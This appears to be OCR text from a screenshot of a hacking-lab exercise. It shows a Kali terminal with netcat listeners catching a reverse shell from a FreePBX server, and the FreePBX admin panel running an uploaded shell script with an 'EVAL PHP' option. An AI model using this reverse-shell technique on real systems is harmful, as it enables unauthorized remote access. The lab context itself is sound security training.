 (autorecon)kali@kali: ~/reports/15-pbxc/results/10.14.1.17/loot
File Actions Edit View Help
--- pbx ping statistics ---
2 packets transmitted, 2 received, 0% packet
rtt min/avg/max/mdev = 120.007/122.119/124.232
┌──(autorecon)─(kali㉿kali)-[~/…/15-pbxc/resul
└─$ nc -lvp 12345
listening on [any] 12345 ...
connect to [172.16.4.1] from pbx [10.14.1.17]
┌──(autorecon)─(kali㉿kali)-[~/…/15-pbxc/resul
└─$ nc 10.14.1.7 12345
(UNKNOWN) [10.14.1.7] 12345 (?) : Connection
┌──(autorecon)─(kali㉿kali)-[~/…/15-pbxc/resul
└─$ nc -lvp 80
listening on [any] 80 ...
connect to [172.16.4.1] from pbx [10.14.1.17]
┌──(autorecon)─(kali㉿kali)-[~/…/15-pbxc/resul
└─$ nc -lvp 80
listening on [any] 80 ...
connect to [172.16.4.1] from pbx [10.14.1.17]
┌──(autorecon)─(kali㉿kali)-[~/…/15-pbxc/resul
└─$ nc -lvp 80
listening on [any] 80 ...
connect to [172.16.4.1] from pbx [10.14.1.17]
┌──(autorecon)─(kali㉿kali)-[~/…/15-pbxc/resul
└─$ nc -lvp 12345
listening on [any] 12345 ...
connect to [172.16.4.1] from pbx [10.14.1.17] 48683
bash: cannot set terminal process group (1571): Inappropriate ioctl for device
bash: no job control in this shell
asterisk@pbx:/var/www/html/admin$
FreePBX Administration — Mozilla Firefox
Virtual Hacking Labs - Res
FreePBX Administration
10.14.1.17/admin/config.php?display=shell#aShell
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec RESET PANEL
Admin Applications Connectivity Dashboard Reports Settings UCP
Search
SHELL
./basic_shell.sh
Execute >
total 168
-rw-rw-r-- 1 asterisk asterisk 1229 Oct 6 2016 ajax.php
drwxrwxr-x 7 asterisk asterisk 4096 Oct 6 2016 assets
-rwxr-xr-x 1 asterisk asterisk 60 Aug 30 02:23 basic_shell.sh
-rw-rw-r-- 1 asterisk asterisk 16055 Oct 6 2016 bootstrap.php
-rw-rw-r-- 1 asterisk asterisk 27436 Oct 6 2016 config.php
-rw-rw-r-- 1 asterisk asterisk 21048 Oct 6 2016 functions.inc.php
drwxrwxr-x 2 asterisk asterisk 4096 Oct 6 2016 helpers
drwxrwxr-x 18 asterisk asterisk 4096 Oct 6 2016 i18n
drwxrwxr-x 2 asterisk asterisk 4096 Oct 6 2016 images
-rw-rw-r-- 1 asterisk asterisk 185 Oct 6 2016 index.php
drwxrwxr-x 8 asterisk asterisk 4096 Oct 6 2016 libraries
-rw-rw-r-- 1 asterisk asterisk 352 Oct 6 2016 module-builtin.xml
drwxrwxr-x 21 asterisk asterisk 4096 Aug 30 02:00 modules
-rw-rw-r-- 1 asterisk asterisk 54545 Oct 6 2016 page.modules.php
drwxrwxr-x 3 asterisk asterisk 4096 Oct 6 2016 views
EVAL PHP
PHP Code
Run
10.14.1.17